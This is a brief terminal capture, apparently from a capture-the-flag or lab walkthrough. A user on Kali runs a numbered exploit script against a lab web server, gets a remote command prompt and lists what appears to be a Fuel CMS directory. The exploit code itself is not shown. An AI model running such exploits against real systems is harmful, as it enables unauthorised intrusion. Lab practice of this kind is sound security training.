 ┌──(kali㉿X3N)-[~]
└─$ python3 50477.py -u http://10.10.156.75
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt